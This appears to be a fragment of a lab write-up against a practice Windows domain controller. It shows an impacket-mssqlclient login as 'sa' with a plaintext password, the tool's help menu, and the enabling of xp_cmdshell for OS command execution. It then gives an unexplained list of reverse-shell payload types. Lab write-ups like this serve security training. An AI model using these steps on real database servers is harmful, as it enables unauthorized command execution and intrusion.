 └─$ impacket-mssqlclient sa:'MSSQLP@ssw0rd!'@dc01.sequel.htb
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
enum_db - enum databases
enum_links - enum linked servers
enum_impersonate - check logins that can be impersonated
enum_logins - enum login users
enum_users - enum current db users
enum_owner - enum db owner
exec_as_user {user} - impersonate with execute as user
exec_as_login {login} - impersonate with execute as login
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
xp_dirtree {path} - executes xp_dirtree on the path
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
use_link {link} - linked server to use (set use_link localhost to go back to local or use_link .. to get back one step)
! {cmd} - executes a local shell cmd
upload {from} {to} - uploads file {from} to the SQLServer host {to}
show_query - show query
mask_query - mask query
SQL (sa  dbo@master)> enable_xp_cmdshell
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(DC01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
Reverse Bind
OS Windows
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
Java #3